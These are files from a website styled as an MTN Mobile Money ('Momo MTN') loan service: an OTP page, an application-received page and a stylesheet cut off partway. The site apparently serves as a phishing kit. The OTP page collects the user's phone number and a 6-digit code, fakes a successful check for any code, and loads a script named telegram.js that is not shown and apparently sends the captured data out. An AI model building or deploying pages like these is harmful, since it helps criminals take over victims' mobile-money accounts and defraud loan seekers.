
<file: otp.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>OTP Verification | Momo MTN</title>
    <meta name="description" content="Verify your identity with a one-time password sent to your MTN MoMo number.">

    <!-- Font Awesome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css">

    <!-- Shared styles -->
    <link rel="stylesheet" href="assets/css/style.css">

    <style>
        body {
            background-color: #fdfaf0;
            display: flex;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
            padding: 20px;
        }

        .otp-card {
            background: #fff;
            width: 100%;
            max-width: 450px;
            padding: 40px;
            border-radius: 8px;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.05);
            text-align: center;
        }

        .otp-card i {
            font-size: 50px;
            color: #ffcc00;
            margin-bottom: 20px;
        }

        .otp-card h1 {
            font-size: 24px;
            font-weight: 800;
            margin-bottom: 10px;
            color: #222;
        }

        .otp-card p {
            color: #666;
            font-size: 15px;
            line-height: 1.5;
            margin-bottom: 30px;
        }

        .otp-card p strong {
            color: #222;
        }

        .otp-inputs {
            display: flex;
            justify-content: center;
            gap: 10px;
            margin-bottom: 30px;
        }

        .otp-inputs input {
            width: 45px;
            height: 55px;
            text-align: center;
            font-size: 24px;
            font-weight: 700;
            border: 1px solid var(--line-strong);
            border-radius: 6px;
            outline: none;
            transition: border-color 0.2s;
        }

        .otp-inputs input:focus {
            border-color: var(--accent);
            box-shadow: 0 0 0 3px rgba(255, 204, 0, .18);
        }

        .verify-btn {
            background-color: #ffcc00;
            color: #000;
            width: 100%;
            height: 50px;
            border: none;
            border-radius: 6px;
            font-size: 18px;
            font-weight: 700;
            cursor: pointer;
            transition: background 0.2s;
        }

        .verify-btn:hover {
            background-color: #e6b800;
        }

        .resend {
            margin-top: 20px;
            font-size: 14px;
            color: #777;
        }

        .resend a {
            color: #ffcc00;
            font-weight: 700;
            text-decoration: none;
        }

        .loader {
            display: none;
            margin: 20px auto;
            border: 4px solid #f3f3f3;
            border-top: 4px solid #ffcc00;
            border-radius: 50%;
            width: 30px;
            height: 30px;
            animation: spin 1s linear infinite;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .status-msg {
            margin-top: 15px;
            font-size: 14px;
            font-weight: 600;
        }
    </style>
</head>

<body>

    <div class="otp-card">
        <i class="fas fa-mobile-screen"></i>
        <h1>Verify Your Number</h1>
        <p>We've sent a 6-digit verification code to <br><strong id="userPhone">...</strong></p>

        <form id="otpForm">
            <div class="otp-inputs">
                <input type="text" maxlength="1" inputmode="numeric" required>
                <input type="text" maxlength="1" inputmode="numeric" required>
                <input type="text" maxlength="1" inputmode="numeric" required>
                <input type="text" maxlength="1" inputmode="numeric" required>
                <input type="text" maxlength="1" inputmode="numeric" required>
                <input type="text" maxlength="1" inputmode="numeric" required>
            </div>

            <button type="submit" class="verify-btn" id="verifyBtn">Verify & Continue</button>
            <div class="loader" id="loader"></div>
            <div class="status-msg" id="statusMsg"></div>
        </form>

        <div class="resend">
            Didn't receive the code? <a href="#" id="resendLink">Resend Code</a>
        </div>
    </div>

    <script src="assets/js/main.js"></script>
    <script src="assets/js/telegram.js"></script>
    <script>
        (function () {
            'use strict';

            var form = document.getElementById('otpForm');
            var inputs = document.querySelectorAll('.otp-inputs input');
            var userPhone = document.getElementById('userPhone');
            var verifyBtn = document.getElementById('verifyBtn');
            var loader = document.getElementById('loader');
            var statusMsg = document.getElementById('statusMsg');
            var saved = window.Momo.read() || {};

            if (saved.phone) {
                userPhone.textContent = saved.phone;
            }

            // Focus management for OTP inputs
            inputs.forEach(function (input, index) {
                input.addEventListener('input', function () {
                    if (this.value.length === 1 && index < inputs.length - 1) {
                        inputs[index + 1].focus();
                    }
                });

                input.addEventListener('keydown', function (e) {
                    if (e.key === 'Backspace' && this.value.length === 0 && index > 0) {
                        inputs[index - 1].focus();
                    }
                });
            });

            form.addEventListener('submit', function (e) {
                e.preventDefault();

                var otp = '';
                inputs.forEach(function (input) {
                    otp += input.value;
                });

                if (otp.length < 6) {
                    alert('Please enter the full 6-digit code.');
                    return;
                }

                // Simulate verification
                verifyBtn.style.display = 'none';
                loader.style.display = 'block';
                statusMsg.textContent = 'Verifying...';
                statusMsg.style.color = '#777';

                setTimeout(function () {
                    statusMsg.textContent = 'Verification Successful!';
                    statusMsg.style.color = 'var(--success)';
                    
                    setTimeout(function () {
                        window.location.href = 'apply.html';
                    }, 1000);
                }, 2000);
            });

            document.getElementById('resendLink').addEventListener('click', function (e) {
                e.preventDefault();
                alert('A new code has been sent to your number.');
            });
        })();
    </script>
</body>

</html>
</file>

<file: thank-you.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Application Received | Momo MTN</title>
    <meta name="description" content="Your Momo MTN loan application has been received. Keep your reference number safe and track your application status.">

    <!-- Font Awesome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css">

    <!-- Shared styles -->
    <link rel="stylesheet" href="assets/css/style.css">

    <style>
        .confirm-wrap {
            max-width: 820px;
            margin: auto;
        }

        .confirm-head {
            text-align: center;
            margin-bottom: 34px;
        }

        .confirm-head h2 {
            font-size: 28px;
            margin-bottom: 10px;
        }

        .confirm-head p {
            color: var(--muted);
            font-size: 15px;
            line-height: 1.65;
            max-width: 560px;
            margin: 0 auto;
        }

        .confirm-block {
            margin-bottom: 22px;
        }

        .block-title {
            display: flex;
            align-items: center;
            gap: 10px;
            margin-bottom: 18px;
            font-size: 17px;
        }

        .block-title i {
            color: var(--accent-dark);
        }

        .confirm-actions {
            display: flex;
            gap: 12px;
            flex-wrap: wrap;
            justify-content: center;
            margin-top: 8px;
        }
    </style>
</head>

<body>

    <!-- =========================================================
     NAVBAR
========================================================= -->

    <header class="navbar">

        <a href="index.html" class="logo">

            <img src="assets/images/logo/logo.png" alt="Momo MTN">

            <span>
            Momo<span class="yellow">MTN</span>
        </span>

        </a>


        <div class="menu-toggle" id="menuToggle">
            <i class="fas fa-bars"></i>
        </div>


        <ul class="nav-links" id="navLinks">

            <li>
                <a href="index.html">Home</a>
            </li>

            <li>
                <a href="index.html#features">Features</a>
            </li>

            <li>
                <a href="index.html#calculator">Loan Calculator</a>
            </li>

            <li>
                <a href="index.html#countries">Countries</a>
            </li>

            <li>
                <a href="index.html#contact">Contact</a>
            </li>

            <li>
                <a href="eligibility.html" class="nav-apply">
                Apply Now
            </a>
            </li>

        </ul>

    </header>


    <!-- =========================================================
     PAGE HERO
========================================================= -->

    <section class="page-hero">

        <h1>
            Application <span>Received</span>
        </h1>

        <p>
            Your request has been submitted successfully and is now in our review queue.
        </p>

        <div class="breadcrumb">
            <a href="index.html">Home</a>
            <i class="fas fa-angle-right"></i>
            <span>Application Received</span>
        </div>

    </section>


    <!-- =========================================================
     CONFIRMATION
========================================================= -->

    <section class="compact">

        <div class="confirm-wrap">

            <!-- EMPTY STATE -->

            <div class="alert alert-info hidden" id="emptyState">

                <i class="fas fa-circle-info"></i>

                <span>
                We could not find a recent application on this device. Please start with an eligibility check.
            </span>

            </div>


            <div id="confirmContent" class="hidden">

                <div class="confirm-head">

                    <div class="success-icon">
                        <i class="fas fa-check"></i>
                    </div>

                    <h2>
                        Thank You, <span id="applicantName">Applicant</span>
                    </h2>

                    <p>
                        We have received your loan application. Our team will review your details and contact you on your MTN MoMo number.
                    </p>

                    <div class="reference">

                        <div>
                            <span class="ref-label">
                            Reference Number
                        </span>

                            <span class="ref-value" id="referenceNumber">
                            —
                        </span>
                        </div>

                    </div>

                    <p class="text-center">
                        <span id="submittedAt"></span>
                    </p>

                </div>


                <div class="confirm-block card">

                    <h3 class="block-title">
                        <i class="fas fa-file-lines"></i>
                        Application Summary
                    </h3>

                    <div class="review" id="summaryBox"></div>

                </div>


                <div class="confirm-block card">

                    <h3 class="block-title">
                        <i class="fas fa-list-check"></i>
                        What Happens Next
                    </h3>

                    <ol class="next-steps">

                        <li>
                            <h4>Verification</h4>
                            <p>
                                We confirm your identity and income details. This usually takes less than 24 hours.
                            </p>
                        </li>

                        <li>
                            <h4>Approval Notification</h4>
                            <p>
                                You receive an SMS on your MTN MoMo number with your approved amount and repayment schedule.
                            </p>
                        </li>

                        <li>
                            <h4>Disbursement</h4>
                            <p>
                                Once approved, funds are sent straight to your MTN Mobile Money wallet.
                            </p>
                        </li>

                    </ol>

                </div>


                <div class="confirm-actions">

                    <a href="index.html" class="btn btn-primary">
                    Back to Home
                </a>

                    <a href="eligibility.html" class="btn btn-outline">
                    Start Another Application
                </a>

                </div>

            </div>

        </div>

    </section>


    <!-- =========================================================
     FOOTER
========================================================= -->

    <footer id="contact">

        <div class="footer-grid">

            <div>

                <h3>Momo MTN</h3>

                <p>
                    Digital financial services designed to make access to finance simple, convenient and secure.
                </p>

                <div class="socials">

                    <a href="#"><i class="fab fa-facebook-f"></i></a>
                    <a href="#"><i class="fab fa-x-twitter"></i></a>
                    <a href="#"><i class="fab fa-instagram"></i></a>
                    <a href="#"><i class="fab fa-telegram"></i></a>

                </div>

            </div>


            <div>

                <h3>Quick Links</h3>

                <ul>

                    <li><a href="index.html">Home</a></li>
                    <li><a href="index.html#features">Features</a></li>
                    <li><a href="index.html#calculator">Loan Calculator</a></li>
                    <li><a href="index.html#countries">Countries</a></li>

                </ul>

            </div>


            <div>

                <h3>Services</h3>

                <ul>

                    <li>Loan Applications</li>
                    <li>Repayments</li>
                    <li>Financial Transfers</li>
                    <li>Eligibility Checking</li>

                </ul>

            </div>


            <div>

                <h3>Contact</h3>

                <ul>

                    <li><i class="fas fa-envelope"></i> support@example.com</li>
                    <li><i class="fas fa-phone"></i> +000 000 000 000</li>
                    <li><i class="fas fa-clock"></i> 24/7 Support</li>

                </ul>

            </div>

        </div>


        <div class="copyright">

            © 2026 Momo MTN. All rights reserved.

        </div>

    </footer>


    <!-- =========================================================
     SCRIPTS
========================================================= -->

    <script src="assets/js/main.js"></script>

    <script>
        (function () {
            'use strict';

            var money = window.Momo.money;
            var data = window.Momo.read();

            var emptyState = document.getElementById('emptyState');
            var confirmContent = document.getElementById('confirmContent');

            if (!data || !data.reference) {
                emptyState.classList.remove('hidden');
                return;
            }

            confirmContent.classList.remove('hidden');

            document.getElementById('applicantName').textContent = data.fullName || 'Applicant';

            document.getElementById('referenceNumber').textContent = data.reference;

            if (data.submittedAt) {
                var submitted = new Date(data.submittedAt);

                document.getElementById('submittedAt').textContent =
                    'Submitted on ' + submitted.toLocaleDateString('en-GB', {
                        day: '2-digit',
                        month: 'short',
                        year: 'numeric'
                    }) + ' at ' + submitted.toLocaleTimeString('en-GB', {
                        hour: '2-digit',
                        minute: '2-digit'
                    });
            }

            var summaryBox = document.getElementById('summaryBox');

            function addRow(label, value) {
                var row = document.createElement('div');
                row.className = 'review-row';

                var labelEl = document.createElement('span');
                labelEl.className = 'label';
                labelEl.textContent = label;

                var valueEl = document.createElement('span');
                valueEl.className = 'value';
                valueEl.textContent = value;

                row.appendChild(labelEl);
                row.appendChild(valueEl);
                summaryBox.appendChild(row);
            }

            function addTotalRow(label, value) {
                var row = document.createElement('div');
                row.className = 'review-row total';

                var labelEl = document.createElement('span');
                labelEl.className = 'label';
                labelEl.textContent = label;

                var valueEl = document.createElement('span');
                valueEl.className = 'value';
                valueEl.textContent = value;

                row.appendChild(labelEl);
                row.appendChild(valueEl);
                summaryBox.appendChild(row);
            }

            addRow('Country', data.country || '—');
            addRow('MTN MoMo Number', data.momoNumber || data.phone || '—');
            addRow('Loan Amount', money(data.amount));
            addRow('Repayment Period', (data.term || 0) + ((data.term === 1) ? ' Month' : ' Months'));
            addRow('Interest Rate', (data.interest || 0) + '% fixed');
            addRow('Purpose', data.purpose || '—');
            addRow('Status', data.status || 'Submitted');

            addTotalRow('Estimated Monthly Payment', money(data.monthlyRepayment));
        })();
    </script>

</body>

</html>
</file>
<file: assets/css/style.css>
/* =========================================================
   MOMO MTN | Digital Finance
   Shared stylesheet for inner pages:
   eligibility.html, apply.html, thank-you.html
   (index.html keeps its own inline styles)
========================================================= */

:root {
    --accent: #ffcc00;
    --accent-dark: #d6a900;
    --accent-soft: #fff6c7;
    --ink: #111111;
    --ink-soft: #242424;
    --ink-deep: #0d0d0d;
    --text: #222222;
    --muted: #777777;
    --line: #eeeeee;
    --line-strong: #dddddd;
    --danger: #c62828;
    --success: #1e7d32;
    --radius: 12px;
    --shadow: 0 10px 35px rgba(0, 0, 0, .08);
    --container: 1100px;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: Arial, Helvetica, sans-serif;
    color: var(--text);
    background: #ffffff;
}

a {
    text-decoration: none;
}

img {
    max-width: 100%;
    display: block;
}

ul {
    list-style: none;
}

/* =====================================================
   NAVBAR
===================================================== */

.navbar {
    position: sticky;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1000;
    padding: 14px 6%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: rgba(13, 13, 13, .96);
    backdrop-filter: blur(8px);
    border-bottom: 1px solid rgba(255, 255, 255, .07);
}

.logo {
    display: flex;
    align-items: center;
    gap: 9px;
    color: #fff;
    font-size: 23px;
    font-weight: 800;
}

.logo img {
    width: 42px;
    height: 42px;
    object-fit: contain;
}

.logo .yellow {
    color: var(--accent);
}

.nav-links {
    display: flex;
    align-items: center;
    gap: 30px;
    list-style: none;
}

.nav-links a {
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    transition: color .25s ease;
}

.nav-links a:hover {
    color: var(--accent);
}

.nav-apply {
    padding: 10px 18px;
    background: var(--accent);
    color: #111 !important;
    border-radius: 6px;
}

.menu-toggle {
    display: none;
    color: #fff;
    font-size: 25px;
    cursor: pointer;
}

/* =====================================================
   BUTTONS
===================================================== */

.btn {
    min-width: 145px;
    height: 46px;
    padding: 0 22px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 9px;
    border: none;
    border-radius: 6px;
    font-family: inherit;
    font-size: 14px;
    font-weight: 700;
    cursor: pointer;
    transition: .25s ease;
}

.btn-primary {
    background: var(--accent);
    color: #111;
}

.btn-secondary {
    background: #fff;
    color: #222;
}

.btn-outline {
    background: transparent;
    color: #222;
    border: 1px solid var(--line-strong);
}

.btn:hover:not(:disabled) {
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(0, 0, 0, .25);
}

.btn:disabled {
    opacity: .45;
    cursor: not-allowed;
}

.btn-block {
    width: 100%;
}

/* =====================================================
   PAGE HERO
===================================================== */

.page-hero {
    position: relative;
    padding: 58px 6% 54px;
    text-align: center;
    color: #fff;
    background: linear-gradient(135deg, #111, #242424);
    overflow: hidden;
}

.page-hero::after {
    content: "";
    position: absolute;
    inset: 0;
    background: radial-gradient(circle at 50% 0%, rgba(255, 204, 0, .16), transparent 62%);
    pointer-events: none;
}

.page-hero > * {
    position: relative;
    z-index: 1;
}

.page-hero h1 {
    font-size: clamp(28px, 3.6vw, 42px);
    line-height: 1.1;
    letter-spacing: -.5px;
    margin-bottom: 12px;
}

.page-hero h1 span {
    color: var(--accent);
}

.page-hero p {
    max-width: 640px;
    margin: 0 auto;
    color: #ccc;
    font-size: clamp(15px, 1.5vw, 17px);
    line-height: 1.6;
}

.breadcrumb {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 9px;
    margin-top: 18px;
    font-size: 13px;
    color: #999;
}

.breadcrumb a {
    color: var(--accent);
}

.breadcrumb i {
    font-size: 10px;
}

/* =====================================================
   SECTIONS
===================================================== */

section {
    padding: 75px 6%;
}

section.compact {
    padding: 55px 6%;
}

section.alt {
    background: #f7f7f7;
}

.section-title {
    text-align: center;
    max-width: 700px;
    margin: 0 auto 40px;
}

.section-title h2 {
    font-size: 34px;
    margin-bottom: 10px;
}

.section-title h2 span {
    color: var(--accent);
}

.section-title p {
    color: var(--muted);
    line-height: 1.6;
}

/* =====================================================
   LAYOUT HELPERS
===================================================== */

.split {
    max-width: var(--container);
    margin: auto;
    display: grid;
    grid-template-columns: 1.35fr 1fr;
    gap: 30px;
    align-items: start;
}

.card {
    background: #fff;
    border: 1px solid var(--line);
    border-radius: var(--radius);
    padding: 28px;
}

.card-shadow {
    border: none;
    box-shadow: var(--shadow);
}

.card-title {
    font-size: 20px;
    margin-bottom: 6px;
}

.card-sub {
    color: var(--muted);
    font-size: 14px;
    line-height: 1.6;
    margin-bottom: 22px;
}

.grid-4 {
    max-width: var(--container);
    margin: auto;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 18px;
}

.tile {
    padding: 24px 20px;
    text-align: center;
    border: 1px solid var(--line);
    border-radius: 10px;
    background: #fff;
    transition: .25s ease;
}

.tile:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 25px rgba(0, 0, 0, .08);
}

.tile i {
    width: 54px;
    height: 54px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 15px;
    border-radius: 50%;
    background: var(--accent-soft);
    color: var(--accent-dark);
    font-size: 22px;
}

.tile h3 {
    font-size: 16px;
    margin-bottom: 8px;
}

.tile p {
    color: var(--muted);
    font-size: 13px;
    line-height: 1.6;
}

/* =====================================================
   FORMS
===================================================== */

.form-group {
    margin-bottom: 18px;
}

.form-group label {
    display: block;
    margin-bottom: 8px;
    font-size: 14px;
    font-weight: 700;
}

.form-group label .optional {
    color: var(--muted);
    font-weight: 400;
    font-size: 12px;
}

.form-group input,
.form-group select,
.form-group textarea {
    width: 100%;
    height: 45px;
    padding: 0 13px;
    border: 1px solid var(--line-strong);
    border-radius: 6px;
    background: #fff;
    color: var(--text);
    font-family: inherit;
    font-size: 15px;
    outline: none;
    transition: border-color .2s ease, box-shadow .2s ease;
}

.form-group textarea {
    height: auto;
    min-height: 105px;
    padding: 12px 13px;
    resize: vertical;
    line-height: 1.5;
}

.form-group input:focus,
.form-group select:focus,
.form-group textarea:focus {
    border-color: var(--accent);
    box-shadow: 0 0 0 3px rgba(255, 204, 0, .18);
}

.form-group input::placeholder,
.form-group textarea::placeholder {
    color: #aaa;
}

.form-group .hint {
    display: block;
    margin-top: 6px;
    color: var(--muted);
    font-size: 12px;
    line-height: 1.5;
}

.form-group .error {
    display: none;
    margin-top: 6px;
    color: var(--danger);
    font-size: 12px;
    font-weight: 700;
}

.form-group.invalid input,
.form-group.invalid select,
.form-group.invalid textarea {
    border-color: var(--danger);
}

.form-group.invalid .error {
    display: block;
}

.form-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 18px;
}

.checkbox {
    display: flex;
    align-items: flex-start;
    gap: 11px;
    font-size: 14px;
    line-height: 1.55;
    color: #444;
    cursor: pointer;
}

.checkbox input {
    width: 18px;
    height: 18px;
    margin-top: 2px;
    flex: 0 0 auto;
    accent-color: var(--accent-dark);
    cursor: pointer;
}

.checkbox.invalid {
    color: var(--danger);
}

.form-actions {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
    margin-top: 26px;
}

.form-actions .btn {
    flex: 1 1 auto;
}

.lock-note {
    display: flex;
    align-items: center;
    gap: 9px;
    padding: 12px 15px;
    margin-bottom: 18px;
    border-radius: 8px;
    background: var(--accent-soft);
    color: #6b5a12;
    font-size: 13px;
    line-height: 1.5;
}

/* =====================================================
   RESULT PANEL (dark)
===================================================== */

.result-panel {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 32px;
    background: var(--ink);
    color: #fff;
    border-radius: var(--radius);
}

.result-panel > i {
    font-size: 36px;
    color: var(--accent);
    margin-bottom: 15px;
}

.result-panel h3 {
    font-size: 18px;
    margin-bottom: 12px;
}

.result-amount {
    font-size: 34px;
    font-weight: 800;
    color: var(--accent);
    line-height: 1.15;
    margin-bottom: 8px;
}

.result-panel p {
    color: #ccc;
    font-size: 13px;
    line-height: 1.6;
}

.result-panel .btn {
    margin-top: 20px;
}

.result-panel.is-denied > i {
    color: #ff8a80;
}

.reasons {
    width: 100%;
    margin: 14px 0 2px;
    text-align: left;
}

.reasons li {
    display: flex;
    align-items: flex-start;
    gap: 9px;
    margin-bottom: 8px;
    color: #e8e8e8;
    font-size: 13px;
    line-height: 1.5;
}

.reasons li i {
    margin-top: 3px;
    color: #ff8a80;
}

/* =====================================================
   ALERTS
===================================================== */

.alert {
    display: flex;
    align-items: flex-start;
    gap: 12px;
    padding: 15px 17px;
    margin-bottom: 22px;
    border-radius: 8px;
    font-size: 14px;
    line-height: 1.55;
}

.alert i {
    margin-top: 3px;
}

.alert-info {
    background: #fffbe6;
    border: 1px solid #ffe9a3;
    color: #6b5a12;
}

.alert-info i {
    color: var(--accent-dark);
}

.alert-danger {
    background: #fdecea;
    border: 1px solid #f5c6c0;
    color: #8a1f16;
}

.alert-danger i {
    color: var(--danger);
}

.alert-success {
    background: #eaf7ec;
    border: 1px solid #c3e6c9;
    color: #1b5e20;
}

.alert-success i {
    color: var(--success);
}

/* =====================================================
   STEP INDICATOR
===================================================== */

.steps {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    gap: 10px;
    margin-bottom: 34px;
}

.step {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 9px 16px;
    border: 1px solid var(--line);
    border-radius: 40px;
    background: #fff;
    color: var(--muted);
    font-size: 13px;
    font-weight: 700;
}

.step .num {
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    background: #f0f0f0;
    color: var(--muted);
    font-size: 12px;
}

.step.active {
    border-color: var(--accent);
    background: #fffdf2;
    color: var(--ink);
}

.step.active .num {
    background: var(--accent);
    color: #111;
}

.step.done {
    border-color: #c3e6c9;
    color: var(--success);
}

.step.done .num {
    background: var(--success);
    color: #fff;
}

/* =====================================================
   REVIEW SUMMARY
===================================================== */

.review {
    border: 1px solid var(--line);
    border-radius: var(--radius);
    overflow: hidden;
    margin-bottom: 22px;
}

.review-row {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 20px;
    padding: 14px 18px;
    border-bottom: 1px solid var(--line);
    font-size: 14px;
}

.review-row:last-child {
    border-bottom: none;
}

.review-row .label {
    color: var(--muted);
    font-weight: 600;
}

.review-row .value {
    font-weight: 700;
    text-align: right;
    word-break: break-word;
}

.review-row.total {
    background: #fafafa;
}

.review-row.total .value {
    color: var(--accent-dark);
    font-size: 16px;
}

/* =====================================================
   REFERENCE BADGE
===================================================== */

.reference {
    display: inline-flex;
    align-items: center;
    gap: 12px;
    padding: 14px 22px;
    margin-bottom: 26px;
    border: 2px dashed var(--accent);
    border-radius: 10px;
    background: #fffdf2;
}

.reference .ref-label {
    display: block;
    color: var(--muted);
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.reference .ref-value {
    font-size: 22px;
    font-weight: 800;
    letter-spacing: 1px;
    color: var(--ink);
}

.success-icon {
    width: 82px;
    height: 82px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 22px;
    border-radius: 50%;
    background: #eaf7ec;
    color: var(--success);
    font-size: 36px;
}

/* =====================================================
   NEXT STEPS
===================================================== */

.next-steps {
    counter-reset: step;
}

.next-steps li {
    position: relative;
    padding: 0 0 22px 46px;
    border-left: 2px solid var(--line);
    margin-left: 14px;
}

.next-steps li:last-child {
    border-left-color: transparent;
    padding-bottom: 0;
}

.next-steps li::before {
    counter-increment: step;
    content: counter(step);
    position: absolute;
    left: -15px;
    top: 0;
    width: 28px;
    height: 28px;
    display: flex;
    align-items: center;
    justify-content: center;
